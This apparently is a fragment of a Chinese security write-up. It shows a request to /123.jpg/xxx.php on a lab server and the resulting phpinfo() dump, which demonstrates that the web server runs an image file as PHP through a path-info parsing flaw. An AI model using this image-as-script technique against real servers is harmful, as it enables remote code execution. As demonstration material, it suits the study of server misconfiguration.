 192.168.0.155/123.jpg/xxx.php
站点 新手上路 常用网址
\v1.0\Modules\
_SERVER["PUBLIC"] C:\Users\Public
_SERVER["SESSIONNAME"] Console
_SERVER["SystemDrive"] C:
_SERVER["SystemRoot"] C:\Windows
_SERVER["TEMP"] C:\Users\ADMINI~1\AppData\Local\Temp
_SERVER["TMP"] C:\Users\ADMINI~1\AppData\Local\Temp
_SERVER["UserDesktop"] C:\Users\Administrator\Desktop
_SERVER["USERDOMAIN"] 12SERVER4
_SERVER["USERDOMAIN_ROAMINGPROFILE"] 12SERVER4
_SERVER["USERNAME"] Administrator
_SERVER["USERPROFILE"] C:\Users\Administrator
_SERVER["windir"] C:\Windows
_SERVER["FCGI_ROLE"] RESPONDER
_SERVER["SCRIPT_FILENAME"] C:/phpStudy/WWW/123.jpg
_SERVER["PATH_INFO"]
_SERVER["PATH_TRANSLATED"] C:/phpStudy/WWW
_SERVER["QUERY_STRING"] no value
_SERVER["REQUEST_METHOD"] GET
_SERVER["CONTENT_TYPE"] no value
_SERVER["CONTENT_LENGTH"] no value
_SERVER["SCRIPT_NAME"] no value
_SERVER["REQUEST_URI"] /123.jpg/xxx.php
_SERVER["DOCUMENT_URI"] /123.jpg/xxx.php
_SERVER["DOCUMENT_ROOT"] C:/phpStudy/WWW